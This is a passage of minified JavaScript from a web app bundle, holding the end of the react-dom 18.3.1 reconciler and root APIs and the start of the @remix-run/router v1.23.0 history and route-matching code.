r=B.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}gl=!1}if(Dt=0,ee=Y=B=null,Bn=!1,ir=0,ra.current=null,n===null||n.return===null){Z=1,cr=t,X=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,h=o,m=h.tag;if(!(h.mode&1)&&(m===0||m===11||m===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var y=fo(a);if(y!==null){y.flags&=-257,mo(y,a,o,i,t),y.mode&1&&po(i,d,t),t=y,c=d;var j=t.updateQueue;if(j===null){var w=new Set;w.add(c),t.updateQueue=w}else j.add(c);break e}else{if(!(t&1)){po(i,d,t),oa();break e}c=Error(N(426))}}else if($&&o.mode&1){var S=fo(a);if(S!==null){!(S.flags&65536)&&(S.flags|=256),mo(S,a,o,i,t),Ai(xn(c,o));break e}}i=c=xn(c,o),Z!==4&&(Z=2),Wn===null?Wn=[i]:Wn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var f=bu(i,c,t);so(i,f);break e;case 1:o=c;var p=i.type,u=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||u!==null&&typeof u.componentDidCatch=="function"&&(mt===null||!mt.has(u)))){i.flags|=65536,t&=-t,i.lanes|=t;var g=Cu(i,o,t);so(i,g);break e}}i=i.return}while(i!==null)}Wu(n)}catch(k){t=k,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Bu(){var e=vl.current;return vl.current=yl,e===null?yl:e}function oa(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Ft&268435455)&&!(Ol&268435455)||st(te,re)}function Nl(e,t){var n=O;O|=2;var r=Bu();(te!==e||re!==t)&&(He=null,Tt(e,t));do try{Rp();break}catch(s){Au(e,s)}while(!0);if(Hi(),O=n,vl.current=r,X!==null)throw Error(N(261));return te=null,re=0,Z}function Rp(){for(;X!==null;)Hu(X)}function Ip(){for(;X!==null&&!i0();)Hu(X)}function Hu(e){var t=Ku(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?Wu(e):X=t,ra.current=null}function Wu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Pp(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,X=null;return}}else if(n=Ep(n,t,ye),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);Z===0&&(Z=5)}function _t(e,t,n){var r=D,s=Pe.transition;try{Pe.transition=null,D=1,Op(e,t,n,r)}finally{Pe.transition=s,D=r}return null}function Op(e,t,n,r){do cn();while(at!==null);if(O&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(x0(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Dr||(Dr=!0,qu(rl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var a=D;D=1;var o=O;O|=4,ra.current=null,Lp(e,n),Uu(n,e),np(Hs),sl=!!Bs,Hs=Bs=null,e.current=n,Mp(n),a0(),O=o,D=a,Pe.transition=i}else e.current=n;if(Dr&&(Dr=!1,at=e,wl=s),i=e.pendingLanes,i===0&&(mt=null),u0(n.stateNode),ge(e,q()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(jl)throw jl=!1,e=ui,ui=null,e;return wl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===di?Qn++:(Qn=0,di=e):Qn=0,St(),null}function cn(){if(at!==null){var e=bc(wl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,wl=0,O&6)throw Error(N(331));var s=O;for(O|=4,b=e.current;b!==null;){var i=b,a=i.child;if(b.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var d=o[c];for(b=d;b!==null;){var h=b;switch(h.tag){case 0:case 11:case 15:Hn(8,h,i)}var m=h.child;if(m!==null)m.return=h,b=m;else for(;b!==null;){h=b;var x=h.sibling,y=h.return;if(Ou(h),h===d){b=null;break}if(x!==null){x.return=y,b=x;break}b=y}}}var j=i.alternate;if(j!==null){var w=j.child;if(w!==null){j.child=null;do{var S=w.sibling;w.sibling=null,w=S}while(w!==null)}}b=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,b=a;else e:for(;b!==null;){if(i=b,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Hn(9,i,i.return)}var f=i.sibling;if(f!==null){f.return=i.return,b=f;break e}b=i.return}}var p=e.current;for(b=p;b!==null;){a=b;var u=a.child;if(a.subtreeFlags&2064&&u!==null)u.return=a,b=u;else e:for(a=p;b!==null;){if(o=b,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Il(9,o)}}catch(k){W(o,o.return,k)}if(o===a){b=null;break e}var g=o.sibling;if(g!==null){g.return=o.return,b=g;break e}b=o.return}}if(O=s,St(),Ae&&typeof Ae.onPostCommitFiberRoot=="function")try{Ae.onPostCommitFiberRoot(El,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function Eo(e,t,n){t=xn(n,t),t=bu(e,t,1),e=ft(e,t,1),t=ue(),e!==null&&(mr(e,1,t),ge(e,t))}function W(e,t,n){if(e.tag===3)Eo(e,e,n);else for(;t!==null;){if(t.tag===3){Eo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(mt===null||!mt.has(r))){e=xn(n,e),e=Cu(t,e,1),t=ft(t,e,1),e=ue(),t!==null&&(mr(t,1,e),ge(t,e));break}}t=t.return}}function Dp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-sa?Tt(e,0):la|=n),ge(e,t)}function Qu(e,t){t===0&&(e.mode&1?(t=Er,Er<<=1,!(Er&130023424)&&(Er=4194304)):t=1);var n=ue();e=Ye(e,t),e!==null&&(mr(e,t,n),ge(e,n))}function Fp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Qu(e,n)}function Up(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Qu(e,n)}var Ku;Ku=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,Cp(e,t,n);me=!!(e.flags&131072)}else me=!1,$&&t.flags&1048576&&Yc(t,pl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;qr(e,t),e=t.pendingProps;var s=pn(t,oe.current);on(t,n),s=Zi(null,t,r,e,s,n);var i=Ji();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,ul(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Ki(t),s.updater=Rl,t.stateNode=s,s._reactInternals=t,Js(t,r,e,n),t=ni(null,t,r,!0,i,n)):(t.tag=0,$&&i&&Vi(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=$p(r),e=Te(r,e),s){case 0:t=ti(null,t,r,e,n);break e;case 1:t=go(null,t,r,e,n);break e;case 11:t=ho(null,t,r,e,n);break e;case 14:t=xo(null,t,r,Te(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ti(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),go(e,t,r,s,n);case 3:e:{if(Lu(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,ru(e,t),hl(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(N(423)),t),t=yo(e,t,r,n,s);break e}else if(r!==s){s=xn(Error(N(424)),t),t=yo(e,t,r,n,s);break e}else for(ve=pt(t.stateNode.containerInfo.firstChild),je=t,$=!0,Ie=null,n=tu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),r===s){t=Ze(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return lu(t),e===null&&Gs(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Ws(r,s)?a=null:i!==null&&Ws(r,i)&&(t.flags|=32),_u(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&Gs(t),null;case 13:return Mu(e,t,n);case 4:return qi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=mn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),ho(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,F(fl,r._currentValue),r._currentValue=a,i!==null)if(Fe(i.value,a)){if(i.children===s.children&&!he.current){t=Ze(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=qe(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?c.next=c:(c.next=h.next,h.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Ys(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(N(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),Ys(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,on(t,n),s=_e(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),xo(e,t,r,s,n);case 15:return Eu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),qr(e,t),t.tag=1,xe(r)?(e=!0,ul(t)):e=!1,on(t,n),Su(t,r,s),Js(t,r,s,n),ni(null,t,r,!0,e,n);case 19:return zu(e,t,n);case 22:return Pu(e,t,n)}throw Error(N(156,t.tag))};function qu(e,t){return wc(e,t)}function Vp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Vp(e,t,n,r)}function ca(e){return e=e.prototype,!(!e||!e.isReactComponent)}function $p(e){if(typeof e=="function")return ca(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===_i)return 14}return 2}function xt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Yr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")ca(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Qt:return Rt(n.children,s,i,t);case Ei:a=8,s|=8;break;case ks:return e=Ee(12,n,t,s|2),e.elementType=ks,e.lanes=i,e;case Ss:return e=Ee(13,n,t,s),e.elementType=Ss,e.lanes=i,e;case bs:return e=Ee(19,n,t,s),e.elementType=bs,e.lanes=i,e;case lc:return Dl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case nc:a=10;break e;case rc:a=9;break e;case Pi:a=11;break e;case _i:a=14;break e;case nt:a=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Ee(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Dl(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=lc,e.lanes=n,e.stateNode={isHidden:!1},e}function vs(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function js(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Ap(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=es(0),this.expirationTimes=es(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=es(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ua(e,t,n,r,s,i,a,o,c){return e=new Ap(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ki(i),e}function Bp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Wt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xu(e){if(!e)return vt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(xe(n))return Xc(e,n,t)}return t}function Gu(e,t,n,r,s,i,a,o,c){return e=ua(n,r,!0,e,s,i,a,o,c),e.context=Xu(null),n=e.current,r=ue(),s=ht(n),i=qe(r,s),i.callback=t??null,ft(n,i,s),e.current.lanes=s,mr(e,s,r),ge(e,r),e}function Fl(e,t,n,r){var s=t.current,i=ue(),a=ht(s);return n=Xu(n),t.context===null?t.context=n:t.pendingContext=n,t=qe(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ft(s,t,a),e!==null&&(De(e,s,a,i),Wr(e,s,a)),a}function kl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Po(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function da(e,t){Po(e,t),(e=e.alternate)&&Po(e,t)}function Hp(){return null}var Yu=typeof reportError=="function"?reportError:function(e){console.error(e)};function pa(e){this._internalRoot=e}Ul.prototype.render=pa.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Fl(e,t,null,null)};Ul.prototype.unmount=pa.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Fl(null,e,null,null)}),t[Ge]=null}};function Ul(e){this._internalRoot=e}Ul.prototype.unstable_scheduleHydration=function(e){if(e){var t=Pc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Lc(e)}};function fa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Vl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _o(){}function Wp(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var d=kl(a);i.call(d)}}var a=Gu(t,r,e,0,null,!1,!1,"",_o);return e._reactRootContainer=a,e[Ge]=a.current,tr(e.nodeType===8?e.parentNode:e),Ut(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var d=kl(c);o.call(d)}}var c=ua(e,0,!1,null,null,!1,!1,"",_o);return e._reactRootContainer=c,e[Ge]=c.current,tr(e.nodeType===8?e.parentNode:e),Ut(function(){Fl(t,c,n,r)}),c}function $l(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=kl(a);o.call(c)}}Fl(t,a,e,s)}else a=Wp(n,t,e,s,r);return kl(a)}Cc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(zi(t,n|1),ge(t,q()),!(O&6)&&(gn=q()+500,St()))}break;case 13:Ut(function(){var r=Ye(e,1);if(r!==null){var s=ue();De(r,e,1,s)}}),da(e,1)}};Ti=function(e){if(e.tag===13){var t=Ye(e,134217728);if(t!==null){var n=ue();De(t,e,134217728,n)}da(e,134217728)}};Ec=function(e){if(e.tag===13){var t=ht(e),n=Ye(e,t);if(n!==null){var r=ue();De(n,e,t,r)}da(e,t)}};Pc=function(){return D};_c=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Is=function(e,t,n){switch(t){case"input":if(Ps(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Ml(r);if(!s)throw Error(N(90));ic(r),Ps(r,s)}}}break;case"textarea":oc(e,n);break;case"select":t=n.value,t!=null&&rn(e,!!n.multiple,t,!1)}};hc=ia;xc=Ut;var Qp={usingClientEntryPoint:!1,Events:[xr,Gt,Ml,fc,mc,ia]},Tn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Kp={bundleType:Tn.bundleType,version:Tn.version,rendererPackageName:Tn.rendererPackageName,rendererConfig:Tn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Je.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=vc(e),e===null?null:e.stateNode},findFiberByHostInstance:Tn.findFiberByHostInstance||Hp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Fr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Fr.isDisabled&&Fr.supportsFiber)try{El=Fr.inject(Kp),Ae=Fr}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Qp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!fa(t))throw Error(N(200));return Bp(e,t,null,n)};Ne.createRoot=function(e,t){if(!fa(e))throw Error(N(299));var n=!1,r="",s=Yu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ua(e,1,!1,null,null,n,!1,r,s),e[Ge]=t.current,tr(e.nodeType===8?e.parentNode:e),new pa(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=vc(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ut(e)};Ne.hydrate=function(e,t,n){if(!Vl(t))throw Error(N(200));return $l(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!fa(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=Yu;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Gu(t,null,e,1,n??null,s,!1,i,a),e[Ge]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Ul(t)};Ne.render=function(e,t,n){if(!Vl(t))throw Error(N(200));return $l(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Vl(e))throw Error(N(40));return e._reactRootContainer?(Ut(function(){$l(null,null,e,!1,function(){e._reactRootContainer=null,e[Ge]=null})}),!0):!1};Ne.unstable_batchedUpdates=ia;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Vl(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return $l(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Zu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Zu)}catch(e){console.error(e)}}Zu(),Zo.exports=Ne;var qp=Zo.exports,Ju,Lo=qp;Ju=Lo.createRoot,Lo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ot;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ot||(ot={}));const Mo="popstate";function Xp(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return mi("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Sl(s)}return Yp(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function ed(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Gp(){return Math.random().toString(36).substr(2,8)}function zo(e,t){return{usr:e.state,key:e.key,idx:t}}function mi(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||r||Gp()})}function Sl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Yp(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=ot.Pop,c=null,d=h();d==null&&(d=0,a.replaceState(ur({},a.state,{idx:d}),""));function h(){return(a.state||{idx:null}).idx}function m(){o=ot.Pop;let S=h(),f=S==null?null:S-d;d=S,c&&c({action:o,location:w.location,delta:f})}function x(S,f){o=ot.Push;let p=mi(w.location,S,f);d=h()+1;let u=zo(p,d),g=w.createHref(p);try{a.pushState(u,"",g)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(g)}i&&c&&c({action:o,location:w.location,delta:1})}function y(S,f){o=ot.Replace;let p=mi(w.location,S,f);d=h();let u=zo(p,d),g=w.createHref(p);a.replaceState(u,"",g),i&&c&&c({action:o,location:w.location,delta:0})}function j(S){let f=s.location.origin!=="null"?s.location.origin:s.location.href,p=typeof S=="string"?S:Sl(S);return p=p.replace(/ $/,"%20"),G(f,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,f)}let w={get action(){return o},get location(){return e(s,a)},listen(S){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Mo,m),c=S,()=>{s.removeEventListener(Mo,m),c=null}},createHref(S){return t(s,S)},createURL:j,encodeLocation(S){let f=j(S);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:x,replace:y,go(S){return a.go(S)}};return w}var To;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(To||(To={}));function Zp(e,t,n){return n===void 0&&(n="/"),Jp(e,t,n,!1)}function Jp(e,t,n,r){let s=typeof t=="string"?kn(t):t,i=ma(s.pathname||"/",n);if(i==null)return null;let a=td(e);ef(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let d=pf(i);o=uf(a[c],d,r)}return o}function td(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let d=gt([r,c.relativePath]),h=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),td(i.children,t,h,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:of(d,i.index),routesMeta:h})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of nd(i.path))s(i,a,c)}),t}function nd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=nd(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function ef(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:cf(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const tf=/^:[\w-]+$/,nf=3,rf=2,lf=1,sf=10,af=-2,Ro=e=>e==="*";function of(e,t){let n=e.split("/"),r=n.length;return n.some(Ro)&&(r+=af),t&&(r+=rf),n.filter(s=>!Ro(s)).reduce((s,i)=>s+(tf.test(i)?nf:i===""?lf:sf),r)}function cf(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function uf(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],d=o===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",m=Io({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},h),x=c.route;if(!m&&d&&n&&!r[r.length-1].route.index&&(m=Io({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},h)),!m)return null;Object.assign(s,m.params),a.push({params:s,pathname:gt([i,m.pathname]),pathnameBase:xf(gt([i,m.pathnameBase])),route:x}),m.pathnameBase!=="/"&&(i=gt([i,m.pathnameBase]))}return a}function Io(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=df(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((d,h,m)=>{let{paramName:x,isOptional:y}=h;if(x==="*"){let w=o[m]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const j=o[m];return y&&!j?d[x]=void 0:d[x]=(j||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function df(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),ed(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path 